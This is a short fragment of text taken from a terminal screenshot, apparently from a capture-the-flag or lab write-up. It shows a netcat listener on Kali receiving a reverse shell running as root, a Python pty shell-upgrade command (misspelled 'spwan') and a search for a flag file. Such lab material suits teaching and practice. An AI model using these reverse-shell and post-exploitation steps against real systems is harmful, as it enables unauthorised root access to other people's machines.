 ┌──(root💀Kali)-[~/桌面]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [172.20.10.5] from (UNKNOWN) [172.20.10.3] 43366
id
uid=0(root) gid=0(root) groups=0(root)
python -c 'import pty;pty.spwan("/bin/bash")'
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
find / -name "flag"